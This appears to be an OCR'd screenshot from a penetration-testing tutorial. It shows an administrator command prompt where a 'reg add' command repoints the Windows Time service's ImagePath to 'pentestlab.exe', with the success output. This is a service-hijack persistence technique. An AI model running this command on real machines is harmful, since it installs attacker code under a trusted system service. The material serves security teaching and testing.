 Administrator: C:\Windows\System32\cmd.exe - cmd
C:\Windows\system32>cmd
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time" /v ImagePath /t REG_SZ /d "C:
\tmp\pentestlab.exe"
Value ImagePath exists, overwrite(Yes/No)? Yes
The operation completed successfully.
C:\Windows\system32>